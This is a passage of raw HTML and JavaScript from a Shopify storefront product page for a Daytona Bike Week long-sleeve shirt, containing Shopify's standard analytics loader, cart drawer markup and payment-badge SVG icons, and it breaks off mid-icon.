    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"61651994-e7eb-40e0-874a-9e663ef0b96c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4443948089413,"requestId":"6c5633b7-eb67-4c27-8403-3ae4ccc922df-1769069673","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31597312507973,"productId":4443948089413,"productGid":"gid:\/\/shopify\/Product\/4443948089413","name":"Bike Week: Daytona Long Sleeves - Black \/ S","price":"54.45","sku":"30-186-86296156-333","brand":"CustomCat","variant":"Black \/ S","category":"T-Shirts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31597312507973,"productId":4443948089413,"productGid":"gid:\/\/shopify\/Product\/4443948089413","name":"Bike Week: Daytona Long Sleeves - Black \/ S","price":"54.45","sku":"30-186-86296156-333","brand":"CustomCat","variant":"Black \/ S","category":"T-Shirts","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 